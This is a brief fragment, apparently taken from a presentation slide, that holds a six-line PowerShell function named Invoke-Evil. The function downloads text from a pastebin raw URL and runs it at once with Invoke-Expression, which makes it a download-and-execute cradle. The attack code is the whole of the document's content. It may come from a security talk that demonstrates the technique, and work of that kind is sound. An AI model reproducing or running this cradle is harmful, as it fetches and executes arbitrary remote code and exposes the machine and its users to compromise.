 1 function Invoke-Evil
2 {
3 $content = Invoke-WebRequest pastebin.com/raw.php?i=0Qj0Qz29
4 Invoke-Expression $content
5 }
6 Invoke-Evil